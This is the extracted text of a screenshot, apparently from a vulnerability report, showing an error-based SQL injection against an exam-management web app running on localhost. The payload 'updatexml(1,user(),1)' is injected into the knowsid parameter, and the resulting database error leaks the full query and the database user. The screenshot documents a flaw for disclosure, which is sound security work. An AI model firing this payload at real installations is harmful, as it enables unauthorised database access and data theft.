 http://localho...l(1,user(),1)
http://localhost/ems/index.php?exam-phone-exercise-ajax-getQuestionNumber&knowsid=1,updatexm
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/ems/index.php?exam-phone-exercise-ajax-getQuestionNumber&knowsid=1,updatexml(1,user(),1)
Split URL
Execute
Enable Post data
Enable Referrer
ERRO:SELECT count(*) AS number FROM x2_questions AS questions,x2_quest2knows AS quest2knows WHERE questions.questiontype = '1' AND questions.questionparent = 0 AND
questions.questionstatus = 1 AND questions.questionid = quest2knows.qkquestionid AND quest2knows.qkknowsid IN (1,updatexml(1,user(),1)) AND quest2knows.qktype = 0:XPATH
syntax error: '@localhost'